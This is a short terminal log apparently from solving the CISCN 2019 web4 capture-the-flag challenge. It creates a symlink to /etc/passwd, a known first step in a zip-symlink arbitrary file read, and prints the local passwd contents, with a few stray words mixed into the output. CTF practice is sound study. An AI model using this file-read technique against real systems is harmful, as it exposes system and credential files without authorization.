 root@kali:/CISCN_2019_southeastern_China_web4/exp# ln -s /etc/passwd 1234
root@kali:/CISCN_2019_southeastern_China_web4/exp# cat 1234^C
root@kali:/CISCN_2019_southeastern_China_web4/exp# ls -l 1234
lrwxrwxrwx 1 root root 11 1月  20 14:37 1234 -> /etc/passwd
root@kali:/CISCN_2019_southeastern_China_web4/exp# cat 1234
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
opt
out.zip
ZIP
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
proc
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
ntp:x:105:111::/nonexistent:/usr/sbin/nologin
messagebus:x:106:112::/nonexistent:/usr/sbin/nologin
arpwatch:x:107:113:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
Debian-exim:x:108:114::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:109:115::/run/uuidd:/usr/sbin/nologin
redsocks:x:110:116::/var/run/redsocks:/usr/sbin/nologin
tss:x:111:117:TPM2 software stack,,,:/var/lib/tpm:/bin/false
rwhod:x:112:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:113:65534::/var/run/iodine:/usr/sbin/nologin
miredo:x:114:65534::/var/run/miredo:/usr/sbin/nologin
dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
postgres:x:116:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
usbmux:x:117:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin